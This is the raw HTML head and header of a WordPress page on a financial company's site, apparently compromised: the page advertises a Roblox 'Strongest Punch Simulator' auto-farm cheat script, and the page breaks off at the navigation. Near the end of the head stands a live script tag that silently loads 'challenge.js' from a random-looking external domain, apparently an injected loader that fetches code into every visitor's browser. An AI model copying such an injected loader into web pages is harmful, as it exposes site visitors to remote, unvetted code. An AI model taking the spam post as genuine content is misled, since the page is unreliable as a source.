

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/strongest-punch-simulator-script-auto-farm-gui/
body_size: 12920
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/6177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/strongest-punch-simulator-script-auto-farm-gui/" />
<link rel='shortlink' href='https://fdcng.com/?p=6177' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fstrongest-punch-simulator-script-auto-farm-gui%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI"/>
<meta property="og:description" content="We present you a new script on STRONGEST PUNCH SIMULATOR, and again from the author Noctural#9816, called Destiny, this is the fifth script under a row from him on our site, like the others, this one also has the most useful features"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/strongest-punch-simulator-script-auto-farm-gui/"/>

<meta itemprop="name" content="STRONGEST PUNCH SIMULATOR Script: Auto Farm GUI"/>
<meta itemprop="description" content="We present you a new script on STRONGEST PUNCH SIMULATOR, and again from the author Noctural#9816, called Destiny, this is the fifth script under a row from him on our site, like the others, this one also has the most useful features"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-6177 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
